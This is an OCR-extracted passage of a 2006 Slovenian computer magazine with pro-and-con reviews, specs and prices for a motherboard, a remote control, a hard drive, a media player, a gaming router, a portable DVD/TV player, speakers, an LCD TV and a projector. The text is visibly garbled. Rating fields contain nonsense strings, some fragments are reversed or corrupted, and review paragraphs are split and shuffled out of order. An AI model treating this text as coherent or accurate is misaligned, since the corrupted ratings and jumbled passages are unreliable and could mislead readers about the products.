energijo. Uporaben pripomoček pri daljših dopustih, saj lahko namesto nakupa dodatnih pomnilniških kartic uporabimo za arhiviranje kar obstoječi USB-ključek ali USB-prenosni trdi disk.

PROTI: Prenos podatkov med napravami poteka po standardu **USB 1.1.** Po proizvajalčevih podatkih naprava omogoča prenos podatkov med različnimi napravami do 400 KB/s, v praksi pa smo z 256 MB pomnilniške kartice podatke na USB-trdi disk prenašali kar 13 minut. Prenos podatkov je omejen na prvo particijo izbranega podatkovnega nosilca. Glede na trenutne cene pomnilniških kartic cena 9390 tolarjev morda ni ravno najprimernejša. **Uroš Florjančič**

daljinski upravljalnik

Logitech

Harmony 785

ASUS M2N32-SLI Deluxe

**���� ������������**

ZA: ASUS je predstavil eno prvih matičnih plošč, zasnovanih na novem nVidiinem naboru **nForce 590 SLI.** Plošča je namenjena novemu vmesniku **AMD AM2**. Že na videz je plošča impresivna, saj so hladilni elementi povezani s toplotno cevjo in se tako medsebojno hladijo popolnoma neslišno. Če ploščo navijemo, lahko na ta hladilnik nataknemo priložen ventilator, ki pa za normalno delo ni potreben. Na voljo je šest vmesnikov SATA 3 Gb/s, za katerimi stojita dva RAID-krmilnika, od katerih eden primarno obvlada tudi RAID 5. Plošča se lahko pohvali z vrsto novih tehnologij, med njimi izstopajo nVidia LinkBoost, AI LifeStyle, AI Nap (ki zmanjša delovanje na minimum tako da se računalnik povsem utiša). 8-fazno vezje za napajanje skrbi za enakomerno napajanje, priložen je wi-fi modul, ki deluje kot dostopna točka tudi ob ugasnjenem računalniku, plošča je certificirana kot AMD Live! Ready. Priložen je še vrstni mikrofon **array**, ki zna izločiti zvoke iz okolice in je odličen za Skype v bučnem okolju. Podpora SLI in dvema režama PCIE x16 zagotavlja dolgo dobo in možnost nadgradenj, prihodnje leto pa naj bi plošča preživela tudi štirijedrni procesor AMD AM2. Plošča vsebuje vsa ASUS-ova **orodja za navijanje**, možno je **spreminjanje vseh komponent in napetosti**. Tehnologija PEG (PCI Express Graphics) Link Mode

matična plošča AM2

omogoča večanje grafičnih zmožnosti, AI NOS pa hipno navijanje … Plošča je delovala stabilno in hladno.

2007 bei:

**B** Office

tive Messenger Beig

Skupna ocena: **ENTERNATIONAL PROPERTY** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Acord-92, d.o.o., Ljubljana **Spletni naslov:** www.asus.com **Cena:** okoli 45.000 SIT Tehnični podatki

**Vezni čip:** nVidia nForce 590 SLI Platforma in CPU: AMD Socket AM2, 1 CPU **Pomnilnik:** 4 reže DDR2-800, do 8 GB **Razširitvene reže:** 3x PCI, 1x PCIE x1, 2x PCIE x16, 1x PCIE x4 **Integrirane funkcije:** 8x USB 2.0, 1x IEEE 1394a,

6x Serial ATA II, 2x gigabitni omrežni adapter, osemkanalni zvok 7.1

PROTI: Ob navijanju se pojavi dilema, ali na ploščo nasaditi priložen ventilator. Cena plošče bo vsekakor glavni minus, a moj ob toliko vdelanih funkcijah gre še vedno za odličen nakup! Jaka Mele**JULIJ/AVGUST 2006** 

YritaW gol& yrlanuo∑

orf RX remud CD -MSN Search Foolb, neW levintV Program

**barvni zaslon**, ob njem so tipke, s katerimi izbiramo aktivnosti, v srednjem delu so funkcijske tipke, kot je meni, TV-vodnik, info, ter smerne tipke za upravljanje in potrjevanje menijev. V spodnjem delu so klasične numerične tipke. Kot smo pri Logitechu že vajeni, lahko z daljincem upravljamo **do 15 naprav**. Nastavljanje poteka prek priklopa na PC, kjer nato v navezi s spletnimi Logitechovimi zbirkami poiščemo svoje naprave in njihove profile naložimo v daljinec. Tudi ta upravljalnik programiramo. Oddajani infrardeči signal je močan, tako da daljinca ni

PROTI: Cena je **še višja** kot pri modelu 885. Prvi konkurenčni izdelki, kot je recimo Philipsov RC9800i, omogočajo nastavljanje naprave brez priklopa v PC, če je daljinec v dosegu odprtega wi-fi omrežja. Vekakor so možnosti za naprej zanimive in idej ima industrija še dovolj … Jaka Mele

Skupna ocena:<br> **EEEEEEEEE** Razmerje cena/kakovost: **NN NN NN NN NN NN N Informacije:** IZID, d.o.o., Ljubljana **Spletni naslov:** www.logitech.com **Cena:** 61.320 SIT (255,90 EUR) **Tehnični podatki Vmesniki:** USB, Ir-DA

**Število naprav:** do 15 **Možnost učenja:** da **Možnost makrov:** da – Smart State Technology **Osvetlitev tipk:** da **Zaslon:** barvni LCD

ZA: Potem ko je Logitech po sejmu Cebit poslal na trg osveženo družino univerzalnega daljinskega upravljalnika 885, smo dočakali že njegovo nadaljevanje, model 785. Čeprav gre iz številke same sklepati, da gre za model nižjega razreda, temu ni tako, saj je 785 obdržal **vse napredne funkcije** predhodnika, poleg tega pa je dobil še povsem prenovljen videz, ki je zaokrožen z **litijevo ionsko akumulatorsko baterijo** ter **polnilniško postajo**. Sam daljinec je zdaj bolj podoben klasičnim, saj ni več ergonomsko zavit, kar je poleg morda resnejšega videza (še vedno mešanica kakovostne temne plastike in aluminija) prineslo še prostor za nekaj dodatnih gumbov. V zgornjem delu še vedno kraljuje treba usmerjati neposredno proti napravam.

trdi disk

### Seagate Barracuda 7200.10 750 GB

ZA: Seagate je največji na svetu in to se pozna tudi pri njegovi vodilni vlogi pri kapaciteti diskov. Najnovejša družina Baracuda, tokrat že deseta, se ponaša s perpendikularno tehnologijo, s katero je Seagateu uspelo kar za 50 % povečati prej največji 500 GB model. Ta hip nobeden izmed konkurenčnih proizvajalcev ne ponuja **750 GB model**, tako da je Seagate posebnost. Disk z vmesnikom Serial-ATA II se tako kot predhodni najmočnejši modeli ponaša s tehnologijo Native Command Queu-

Skupna ocena **om de seu de la calendaria de la calendaria de la calendaria de la calendaria de la ca** Razmerje cena/kakovost **Informacije:** ElkoTex, d.o.o., Ljubljana

**Spletni naslov:** www.seagate.com **Cena:** 119.900 SIT (500,71 EUR) Tehnični podatki

**���� ������������**

 **Kapaciteta:** 750 GB **Hitrost vrtenja plošč:** 7200 rpm **Povprečen dostopni čas:** 8,5 ms **Predpomnilnik:** 16 MB **Vmesnik:** Serial-ATA II (3Gb/s), NCQ

ing (NCQ), ki – če ga podpirata tako krmilnik kot tudi disk − omogoča izmenjavo več ukazov naenkrat. S tem dosega hitrejše prenose podatkov, kar se bolj kot v namiznih sistemih odrazi v strežniških sistemih in RAID-konfiguracijah. Seagate zdaj že privzeto uporablja **16 MB hitrega predpomnilnika**. Disk je bil med delovanjem skoraj neslišen, za kar se velja zahvaliti tekočinskim ležajem in tehnologiji SoftSonic. Povprečni izmerjen dostopni čas **8,9 ms** je v navezi s pospešenimi prenosi dovolj tudi za manjše strežnike. Z dvema diskoma v RAID0 dosežemo še blizu 30 % boljše rezultate in imamo kar 1,5 TB prostora, kar je dovolj tudi za napredno obdelavo videa, za igričarje … Disk je ob branju podatkov le malce zaostal za trenutno vodilnem v svetu SATA – WD Raptorjem WD1500 z 10.000 obrati na minuto – s čimer je dokazal, da gre za izredno hitro napravo! Če preračunamo ceno na GB ter pomislimo še na **5-letno garancijo**, lahko brez razmišljanja sklenemo, da gre za odličen disk.

PROTI: Seagate namerava še pred koncem leta predstaviti **1 TB disk**, prav tako prve hibridne diske z več sto MB vdelanega bliskovnega (flash) pomnilnika, kar bo tudi pogoj za certifikat Windows Vista Premium − tako da je vprašanje smiselnosti nakupa trenutnega modela. Disk je bil med polno obremenitvijo daleč od hladnega.

#### mobilni video HDD

### Argosy HV355U



#### Skupna ocena: **EN BUNDER BUNDER**

Razmerje cena /kakovost: **NN NN NN NN NN NN NN Informacije:** Comtron (www.comtron.si) **Cena:** 43.990 SIT (183,57 EUR) Tehnični podatki **Trdi disk:** 160 GB **PC-vmesnik:** USB 2.0 **AV-vmesnik:** Kompozitni, komponentni AV, SCART, koaksialni avdio **Mere:** 196 x 58 x 126 mm **Masa:** 1040 g z vdelanim trdim diskom **Podpora formatom:** MPEG-1, MPEG-2, DivX , XviD, JPEG, MP3, WAV

ZA: Argosy HV355U je na prvi pogled klasično zunanje ohišje za 3,5-palčne trde diske z vmesnikom USB 2.0. Prvi vtis tokrat vara, saj na zadnji strani naprave opazimo priključek SCART, ki ga spremljajo še komponentni in kompozitni video ter koaksialni avdio priključek. V stojalu naprave se skriva preprost, a učinkovit **daljinski upravljalnik**. Naprava se tako iz **prenosnega trdega diska** z nekaj kablovja prelevi v pravi **multimedijski predvajalnik**, zmožen predvajati vse, kar predvajajo priljubljeni DivX-predvajalniki. Tako lahko v udobju dnevne sobe uživamo ob gledanju različnih vsebin. Zaradi majhne velikosti in teže je naprava več kot primerna za **potovanja**, priložena programska oprema pa omogoča zaklepanje posameznih map, ki tako v predvajalnem načinu za uporabnika postanejo nevidne. Naprava pozna tako datotečni sistem NTFS kot FAT32, delovanje pa je, kot pri drugih podobnih napravah, omejeno na prvo particijo. Upravljanje predvajalnika je z zanimivim uporabniškim vmesnikom nezahtevno in uporabniku prijazno, naprava podpira tudi podnapise, za katere pa ni obvezno, da so v isti mapi kot video datoteka. Hitri prehod med ogledom videa je tekoč in nezamuden. Posebnost naprave je zmožnost predvajanja DVD-filmov, ki smo jih pred tem z originalnega medija prenesli na vdelani trdi disk, ob tem pa se ohranijo vse prednosti, ki jih DVD-filmi ponujajo. V priloženih navodilih je opisan tudi postopek, kako na trdi disk shranimo vsebino zaščitenih DVD-filmov.

**PROTI:** Ni podpore formatoma GMC in Q-PEL, naprava ne pozna predvajalnih seznamov, zum pri videu in sliki ima premalo možnosti, izbiramo lahko zgolj med privzetimi načini, uporabnik pa pogreša poljubno vrednost. Naprava zaradi vdelanega ventilatorja deluje precej hrupno. Sočasno lahko uporabljamo samo eno funkcijo, in če je Argosy z USB-kablom povezan s PC-jem, video predvajalnik ne deluje. Kljub podpori različnim formatom podnapisov podpore za šumnike ni. **Uroš Florjančič**

brezžični usmerjevalnik

### D-Link Gamer Lounge DGL-4300

ZA: D-Link je ameriška znamka omrežne opreme, ki v svetovnem merilu sodi med prve tri. V Sloveniji je prisotna že več let, vendar je zastopstvo zanjo od podjetja ZAK prevzela ljubljanska Xenya. DGL-4300 je zelo zanimiv izdelek, saj je označen kot **igričarski usmerjevalnik**, namenjen vsem, ki sta jim zmogljivost in hitrost bistvenega pomena. Je eden izmed prvih usmerjevalnikov z vdelanim 4-**vratnim gigabitnim stikalom**, in ker je večina matičnih plošč že opremljena z gigabitnimi vrati, smo preizkusili hitrost omrežnega kopiranja 100 MB velike datoteke: pri 100 Mb/s stikalu je bilo opravilo končano v 11 sekundah, pri DGL-4300 pa v treh! Poudariti je treba še odlično zmogljivost pri usmerjanju (iz vrat WAN v LAN), kjer Dlink dosega hitrosti kabla oz. približno 100 Mb/s. Tako je usmerjevalnik odličen za priklop na hitre ISP-je s tehnologijo VDSL in ADSL2, saj je razlika opazna! Mehanizem **GameFuel** omogoča zagotavljanje kakovosti storitve (QoS/CoS), torej poskrbi za prednostno razporejanje prometa na povezavi proti ponudniku storitve (uplink), ki ponavadi hitro postane ozko grlo. Privzeto GameFuel deluje avtomatizirano, lahko pa pravila dodajamo ročno. Delovanje smo preizkusili z VoIPtelefonskim pogovorom, med katerim smo merili število izgubljenih paketov, sočasno pa pognali še prenos podatkov prek FTP-ja. GameFuel je svoje delo opravil odlično, saj se je izguba VoIP-paketov po vklopu z 2,3 % znižala na 0,5 %, čas povratnega paketa (round trip latency) pa s 470 ms na 240 ms. Ob prazni liniji je čas povratnega paketa znašal 70 ms, kar pomeni, da GameFuel ni v celoti odpravil zakasnitve, vendar je rezultat bistveno boljši, in-

#### Skupna ocena:<br> **ENSIEREN ENSIEREN ENSIEREN ENSIEREN ENSIEREN ENSIEREN ENSIEREN ENSIEREN ENSIEREN ENSIEREN EN** Razmerje cena/kakovost: **NNNNNNNNNN**

**Informacije:** Xenya, d.o.o, Ljubljana **Spletni naslov:** www.dlink.co.uk **Cena:** 40.500 SIT (169,00 EUR) Tehnični podatki

**Frekvenca in hitrost:** 2,4 GHz, 108 Mb/s **Podprti protokoli:** IEEE 802.11g/802.11b **Načini upravljanja:** spletni vmesnik **Število in tipi vmesnikov:** 4x gigabitni ethernet, 1x WAN **Možnost vdelave dodatnih modulov:** ne **Tehnologija MIMO:** ne **Dodatne funkcije:** požarni zid SPI, povečanje hitrosti na 108 Mb/s, zunanja izmenljiva antena, prednostno razporejanje prometa

**Priloženo:** programska oprema, navodila

teraktivne aplikacije, vključno z igrami, ki izmenjujejo veliko količino kratkih paketkov, pa so delovale veliko bolj odzivno. Atherosov čip **Super-G** skrbi za pohitritev brezžičnih prenosov do 108 Mb/s, dokaj veliko 5dBi anteno na vmesniku RP-SMA pa lahko tudi nadomestimo z občutljivejšo. **Požarni zid** poleg običajnih funkcij vsebuje tudi dolg seznam iger, s katerim enostavno in hitro naložimo ustrezna pravila, ki omogočijo omrežni promet zanje. Odlična je tudi funkcija **Active Sessions,** s katero vidimo vse odprte omrežne povezave.

PROTI: Moti predvsem odsotnost brezžične tehnologije **MIMO**, saj bi ob navezi z drugo generacijo imeli skoraj popoln usmerjevalnik za dokaj sprejemljivo ceno! Tudi kak gigabitni vmesnik več ne bi škodil!

Jaka Mele

### POD LUPO

prenosni TV z video-predvajalnikom

### Xoro HSD 7500



#### Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNNNN Informacije:** IZID, d.o.o., Ljubljana **Spletni naslov:** www.xoro.si **Cena:** 69.826 SIT (291,37 EUR) Tehnični podatki

**Funkcije:** DVD/DivX-predvajalnik, DVB-T sprejemnik, A/V-vhod/izhod **Zaslon:** 7-palčni (17,7 cm) LCD **Napajanje:** vdelan akumulator, Li-ion 2200 mAh **Drugo:** priložena sprejemnik DVB-T **Mere in masa:** 255 (310) x 158 x 25.5 mm; 1,5 kg

ZA: Prenosne video predvajalnike smo že videli, a brez zadržkov lahko trdimo, da so bile prav zaradi nezmožnosti predvajanja zapisa **MPEG-4**, bolje znanega kot **DivX**, doslej take naprave dokaj neprivlačne. Xoro HSD 7500 je napravica, ki na prvi pogled deluje kot prenosni televizor, vendar pod pokrovom skriva veliko več. Že **7-palčni LCD-zaslon**, ločljivosti **480 x 234**, odet v mehko gumirano plastiko, kaže, da gre za premišljeno potezo podjetja. Zaslon je namreč navkljub razmerju stranic **16 : 9** dovolj velik, da se da gledati tudi filme s **podnapisi**. Pod LCD-zaslonom se skriva **DVD-predvajalnik,** v katerega plošček kar porinemo! Predvaja vsebine (S)VCD, DVD in MPEG-4, glasbene CD-je, glasbene MP3 in slikovne datoteke JPEG. Vdelan je tudi **bralnik pomnilniških kartic** SD, MMC in MS, pika na i pa je **vhod USB 1.1**, s katerim lahko predvajamo tudi vsebine, shranjene na zunanjih USB- pomnilniških ključih, trdih diskih … Drugi sestavni del naprave je **digitalni televizijski sprejemnik DVB-T**, ki pa **v Sloveniji ne bo uporaben**, saj RTVS oddaja le testno, in to samo prvi program – morda bi bilo zanimivo pogledati le teletekst, kar napravica tudi obvlada. Zato je koristno da se da modul DVB-T odstraniti in je napravica tako dobrih 5 cm krajša. Po podatkih proizvajalca ponuja odstranljiva Li-ion baterija tri ure avtonomije. Gumbi in sistemski meniji so dovolj veliki za nemoteno rabo, priložen pa je tudi daljinski upravljalnik. Naprava ima vdelane zvočnike in izhod za slušalke.

PROTI: Želeli bi si višjo ločljivost zaslona, saj je pri 480 x 234 obvezna interpolacija s višjega signala, kar vpliva na kakovost slike, ki je zgolj povprečna. Jaka Mele

#### hi-fi zvočniki

### Bose Companion 3



Skupna ocena: **Annual Maria a Maria a Brasil a Maria a Maria a Brasil a Maria a Maria a Brasil a Maria a Maria A** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** Lorex, d.o.o., Ljubljana **Spletni naslov:** www.bose.com **Cena:** 89.999 SIT (375,56 EUR)

#### Tehnične lastnosti

**Konfiguracija:** 2.1 **Število satelitov:** 2 **Aktivni nizkotonec:** da **certifikat THX:** ne **Daljinski upravljalnik:** da, kabelski

ZA: Verjetno jih ni veliko junakov, ki bi svoj obstoječi zvočniški sistem, ki dela družbo računalniku, in za katerega smo večinoma dali nekaj tisočakov, zanesenjaki pa tudi do tri cankarje, zamenjalo s sistemom **2.1**, za ceno **skoraj sto tisočakov**. In tudi sami smo se vprašali, zakaj, za vraga, je mali sistem Bose Companion 3 tako poseben in vreden take številke. Zato smo preizkusili komplet, ki je z dvema drobcenima satelitoma (6,5 x 9 x 6 cm) na katerikoli mizi **videti čudovito**, pa še površina za odlaganje papirjev, skodelic kave in porivanje miške se drastično poveča. Nizktonec postavimo pod mizo oziroma nekam na stran, od njega pa potegnemo edinole elegantni krmilnik za nastavljanje jakosti in vklop aktivne nizkotonske enote. Čeprav je sistem majhen, pa da od sebe močan glas, odlika patentiranega procesorinja tehnologije **TrueSpace** pa prida **prostorski občutek**. Na zadnji strani nizkotonca lahko nastavimo še **globino basov**, vendar smo jo na testu le manjšali … Sistem zavoljo izdelave iz posebnih materialov, ki jih v tem ali nižjem cenovnem segmentu ne uporablja noben drug proizvajalec, spravi od sebe **bogat in zelo naraven zvok**. Čisti so bili tako visoki kot srednji toni, bas pa je bil močan in definiran, vsekakor pa je prednost, za katero smo po poslušanju skoraj bili pripravljeni odpreti denarnico, odličnost slišanih podrobnosti v zvoku tudi pri zelo nizki jakosti reprodukcije!

PROTI: Že bežen pogled po internetu bo odkril ceno čez lužo, ki je **40 % nižja od slovenske**! Moč nizkotonca na nekaterih podlagah zbledi (preproga), na drugih pa se pretirano poveča (viseči parket). Sistem je vsekakor naložba, ki je v času, ko prihaja Dolby Digital HD, in je sistem 7.1 že skoraj standard, vprašljiva … Jaka Mele

### LCD TV

### AOC L32W351



Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NN HN HN HN HN HN Informacije:** ElkoTex, d.o.o., Ljubljana **Spletni naslov:** www.aocdisplay.com **Cena:** 209.900 SIT (875,90 EUR) Tehnični podatki **Velikost diagonale:** 32 palcev (81 cm) **Ločljivost:** 1280 x 768 pik **Barvna globina:** 16,7 milijona **Svetilnost:** 550 cd/m2 **Kontrast:** 1000 : 1

**Odzivnost:** 8 ms **Zorni kot:** 170 stopinj; 170 stopinj **Mere in masa:** 810 x 625 x 130 mm; 16 kg **Dodatki:** vdelani zvočniki **Vmesniki:** antena, 2x SCART, 1x S-video, 1x kompozitni video, 2x RCA stereo, 1x analogni D-SUB **Teletekst:** da **Daljinski upravljalnik:** da

ZA: AOC je na našem trgu prisoten že nekaj časa, pa vseeno povečini spregledan. Novi **81 cm** LCD-televizor bo zanimiv predvsem zaradi **cene**, saj za dobrih dvesto tisočakov ponuja velik, svetel in kontrasten zaslon ter tiste osnovne funkcije, ki jih uporablja skoraj vsakdo. Televizor je odet v srebrno kovinsko ohišje, ki ga postavimo na namizno stojalo, ali pa lahko dokupimo roko za montažo na steno. Pod zaslonom so še najosnovnejši krmilni gumbi. Matrika ponuja ločljivost 1280 x 768 pik, kar je danes še sprejemljiv minimum, 8 ms čas osveževanja pa zagotavlja, da je slika dinamična in da tudi v hitrih scenah ni opaznih motenj. Čeprav bi teoretično lahko predvajal tudi HDTV-signal ločljivosti 720p, pa ni nikjer označen kot HDready. Tudi sicer ima le najosnovnejše priključke – poleg dveh SCART in S-video ter kompozitnega videa je tu le še vhod D-sub za priklop računalnika. Televizor ponuja **sliko v sliki** (med različnimi vhodi). Presenetilo nas je dokaj **dobro procesiranje slike**.

PROTI: Žal televizor ne ponuja nikakršnih **filtrov** za različno prikazovanje slike, tako da je treba vse nastavitve opravljati ročno prek ne najprijaznejših menijev. Tudi daljinski upravljalnik je na ravni DVD-predvajalnikov ki se prodajajo skupaj s pralnimi praški za manj kot deset tisočakov ... Jaka Mele

videoprojektor

### Sony VPL-ES3



Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** CHS d.o.o. **Spletni naslov:** www.sony.com **Cena:** 199.990 SIT (834,56 EUR) Tehnični podatki **Tehnologija in ločljivost:** 3LCD 0,7", SVGA (800 x 600) **Svetilnost:** 2000 ANSI-lumnov **Kontrast:** 300 : 1 **Življenjska doba žarnice:** 2000 ur (3000 ur v ekonomičnem načinu) **Vmesniki:** 1x kompozitni video, 1x S-video, 2x Dsub, RS-232C, 2x RCA (stereo) **Mere in masa:** 374 x 99 x 252 mm; 2,9 kg **Daljinski upravljalnik:** da

ZA: Sonyjev novi projektor v nižjem cenovnem segmentu meri predvsem na **manjše poslovne uporabnike in podjetnike**. Ker gre za dokaj majhen in lahek projektor, je tudi njegova prenosljivost praktična. Med odlikami projektorja je **zelo svetla slika**, ki je s stranicami 4 : 3 imenitna za predstavitve, za ogled slik ali filmov pa pride prav kateri izmed šestih privzetih načinov. Posebnost so tudi **izhodna vrata**, kamor lahko priključimo še recimo drugi monitor. Med zanimivostmi je tudi izhod za ventilator, ki je usmerjen v prednji del projektorja, in torej občinstvu za projektorjem vroč zrak ne piha več v obraz. Projektor je tudi neverjetno tih, saj glasnost ne odstopa veliko od nazivne vrednosti 29 dB. Sprejemnik za kartični daljinski upravljalnik je na prednji in zadnji strani projektorja! Za pravilno geometrijo slike (keystone) je treba poskrbeti ročno. Sony je obdržal zanimivo možnost zaklepa nastavitev na projektorju in zaščito projektorja z **geslom**. Kakovost prikazane slike in vestnost barvne sheme sta odlični. Priloženo je platno 150 x 150 cm.

PROTI: Za veliko sliko je treba projektor kar odmakniti. Meniji so sicer pregledni, a morda preveč poenostavljeni in brez kakšne funkcije pri nastavitvah. Geometrijo slike lahko popravljamo le navpično. Daljinski upravljalnik bi lahko imel laserski kazalnik. Jaka Mele



OLYMPUS ₹-330

## Svetovna novost: prva D-SLR kamera s predogledom žive slike na LCD zaslonu



Prva D-SLR kamera na svetu s funkcijo Full Time Live Preview, ki zagotavlja predogled žive slike na LCD zaslonu.

- 6,4-centimetrski nagiben HyperCrystal LCD zaslon.
- Tipalo za sliko Live MOS s 7,5 milijoni pikslov.
- Protiprašni filter »Super Sonic Wave Filter«.



TV-sprejemnik za prenosni računalnik

### Genius VideoWonder Cardbus Dual

